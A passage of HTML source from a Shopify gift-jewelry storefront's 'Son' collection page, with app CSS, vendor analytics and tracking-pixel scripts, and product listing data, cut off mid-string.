.swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"387383787771",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"387383787771\",\"title\":\"Son\",\"productVariants\":[{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To my badass son - Keepsake Gift for Son - TFG\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7963091173627\",\"untranslatedTitle\":\"To my badass son - Keepsake Gift for Son - TFG\",\"url\":\"\/products\/to-my-badass-son-keepsake-keychain\",\"type\":\"Jewelry\"},\"id\":\"44027390361851\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041\"},\"sku\":\"SO-7006699\",\"title\":\"Stainless Steel\",\"untranslatedTitle\":\"Stainless Steel\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son - Someday when pages of my life end\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7458708291835\",\"untranslatedTitle\":\"Gift for Son - Someday when pages of my life end\",\"url\":\"\/products\/gift-for-son-someday-when-pages-of-my-life-end\",\"type\":\"Jewelry\"},\"id\":\"42175322292475\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1774_transformation_8014_05b6e0c7-e228-45d8-992d-831a600d498e.png?v=1637396182\"},\"sku\":\"SO-4102603\",\"title\":\"Cuban Link Chain (Stainless Steel)\",\"untranslatedTitle\":\"Cuban Link Chain (Stainless Steel)\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"(ALMOST SOLD OUT) Keepsake Gift for Grandson - TFG\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7963082031355\",\"untranslatedTitle\":\"(ALMOST SOLD OUT) Keepsake Gift for Grandson - TFG\",\"url\":\"\/products\/to-my-badass-grandson-keychain-keepsake-tfg\",\"type\":\"Jewelry\"},\"id\":\"44027353432315\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_ee4e4f40-7556-4518-8780-c432fde8e69e.jpg?v=1667364712\"},\"sku\":\"TFG-BA-GS-K-S\",\"title\":\"Stainless Steel\",\"untranslatedTitle\":\"Stainless Steel\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son - Someday when pages of my life end - Beautiful Chapters - TFG\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7751422542075\",\"untranslatedTitle\":\"Gift for Son - Someday when pages of my life end - Beautiful Chapters - TFG\",\"url\":\"\/products\/copy-of-gift-for-son-someday-when-pages-of-my-life-end\",\"type\":\"Jewelry\"},\"id\":\"43222582132987\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1774_transformation_8014_fef04a33-4eca-47d6-9e9f-7baa87ba71ca.png?v=1656271191\"},\"sku\":\"TFG-M-S-SD-SC\",\"title\":\"Cuban Link Chain (Stainless Steel)\",\"untranslatedTitle\":\"Cuban Link Chain (Stainless Steel)\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son from Dad\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7458710225147\",\"untranslatedTitle\":\"Gift for Son from Dad\",\"url\":\"\/products\/gift-for-son-from-dad\",\"type\":\"Jewelry\"},\"id\":\"42175338971387\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1774_transformation_8014_bc15d031-52ef-402e-b0a0-a464f8e0f989.png?v=1637396464\"},\"sku\":\"SO-4102653\",\"title\":\"Cuban Link Chain (Stainless Steel)\",\"untranslatedTitle\":\"Cuban Link Chain (Stainless Steel)\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dear Daughter (Personalize) If Fate Whispers To You, You Can't Withstand The Storm. Gift For Daughter From Mom\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6413729693847\",\"untranslatedTitle\":\"Dear Daughter (Personalize) If Fate Whispers To You, You Can't Withstand The Storm. Gift For Daughter From Mom\",\"url\":\"\/products\/dear-daughter-customize-with-your-daughters-name-if-fate-whispers-to-you\",\"type\":\"Jewelry\"},\"id\":\"39005311565975\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_972_transformation_2861_7e54b22d-c0dd-4998-b1aa-c4dbd5a6057d.jpg?v=1612343078\"},\"sku\":\"SO-2487639\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Gift For Son 2021\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6762517299351\",\"untranslatedTitle\":\"Graduation Gift For Son 2021\",\"url\":\"\/products\/graduation-gift-for-son-2021\",\"type\":\"Jewelry\"},\"id\":\"39879601979543\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1330_transformation_3959_d041e3ba-31ef-47c8-acd7-e5da98d417ce.jpg?v=1618881561\"},\"sku\":\"SO-2783661\",\"title\":\"Standard Box\",\"untranslatedTitle\":\"Standard Box\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son from Dad - You will never lose\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7456787366139\",\"untranslatedTitle\":\"Gift for Son from Dad - You will never lose\",\"url\":\"\/products\/gift-for-son-from-dad-you-will-never-lose\",\"type\":\"Jewelry\"},\"id\":\"42166277374203\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1774_transformation_8014.png?v=1637300976\"},\"sku\":\"SO-4093082\",\"title\":\"Cuban Link Chain (Stainless Steel)\",\"untranslatedTitle\":\"Cuban Link Chain (Stainless Steel)\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son - I Love You\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7458709143803\",\"untranslatedTitle\":\"Gift for Son - I Love You\",\"url\":\"\/products\/gift-for-son-i-love-you\",\"type\":\"Jewelry\"},\"id\":\"42175329927419\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1774_transformation_8014_377444a8-9b13-4c8c-b0e4-0132c808721f.png?v=1637396349\"},\"sku\":\"SO-4102629\",\"title\":\"Cuban Link Chain (Stainless Steel)\",\"untranslatedTitle\":\"Cuban Link Chain (Stainless Steel)\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gift for Son From Mom and Dad - Never feel that you are 